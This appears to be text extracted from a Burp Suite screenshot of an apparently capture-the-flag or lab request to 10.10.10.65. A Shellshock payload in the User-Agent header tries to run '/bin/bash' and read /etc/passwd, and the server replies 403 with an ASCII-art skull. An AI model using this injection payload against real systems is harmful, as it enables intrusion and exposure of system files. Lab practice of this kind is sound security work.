 Send
Cancel
<
>
Target: https://10.10.10.65
Request
Pretty
Raw
\n
Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.65
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'"
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 DNT: 1
14 Sec-GPC: 1
15 If-Modified-Since: Sat, 16 Sep 2017 00:46:12 GMT
16 If-None-Match: "1023b3-1e7-55943d606bd00"
17 Cache-Control: max-age=0
18
19
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 403 Forbidden
2 Server: nginx/1.10.2
3 Date: Wed, 21 Jul 2021 16:09:26 GMT
4 Content-Type: text/html
5 Content-Length: 1618
6 Connection: close
7 ETag: "59c335fa-652"
8 Last-Modified: Thu, 21 Sep 2017 03:46:02 GMT
9
10
11 <pre>
12 oooo$$$$$$$$$$$$oooo
13 oo$$$$$$$$$$$$$$$$$$$$$$$$o
14 oo$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$o         o$   $$ o$
15 o $ oo        o$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$o       $$ $$ $$o$
16 oo $ $ "$      o$$$$$$$$$    $$$$$$$$$$$$$    $$$$$$$$$o       $$$o$$o$
17 "$$$$$$o$     o$$$$$$$$$      $$$$$$$$$$$      $$$$$$$$$$o    $$$$$$$$
18 $$$$$$$    $$$$$$$$$$$      $$$$$$$$$$$      $$$$$$$$$$$$$$$$$$$$$$$
19 $$$$$$$$$$$$$$$$$$$$$$$    $$$$$$$$$$$$$    $$$$$$$$$$$$$$  """$$$
20 "$$$""""$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$     "$$$
21 $$$   o$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$     "$$$o
22 o$$"   $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$       $$$o
23 $$$    $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$" "$$$$$$ooooo$$$$o
24 o$$$oooo$$$$$  $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$   o$$$$$$$$$$$$$$$$$
25 $$$$$$$$"$$$$   $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$     $$$$""""""""
26 """"       $$$$    "$$$$$$$$$$$$$$$$$$$$$$$$$$$$"      o$$$
27 "$$$o     """$$$$$$$$$$$$$$$$$$"$$"         $$$
28 $$$o          "$$""$$$$$$""""           o$$$